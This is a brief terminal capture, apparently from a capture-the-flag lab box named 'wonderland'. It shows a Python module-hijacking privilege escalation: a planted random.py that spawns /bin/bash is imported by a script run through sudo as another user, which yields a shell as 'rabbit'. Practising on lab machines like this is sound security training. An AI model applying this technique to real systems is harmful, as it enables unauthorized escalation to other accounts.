 alice@wonderland:~$ nano walrus_and_the_carpenter.py
alice@wonderland:~$ ls
root.txt  walrus_and_the_carpenter.py
alice@wonderland:~$ nano random.py
alice@wonderland:~$ cat random.py
import os
os.system("/bin/bash")
alice@wonderland:~$ sudo -u rabbit /usr/bin/py
py3clean             pygettext3.6         python3-jsonpointer
py3compile           pyhtmlizer3          python3-jsonschema
py3versions          pyjwt3               python3.6
pydoc3               python3              python3.6m
pydoc3.6             python3-jsondiff     python3m
pygettext3           python3-jsonpatch
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6
python3.6   python3.6m
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_an
d_the_carpenter.py
[sudo] password for alice:
rabbit@wonderland:~$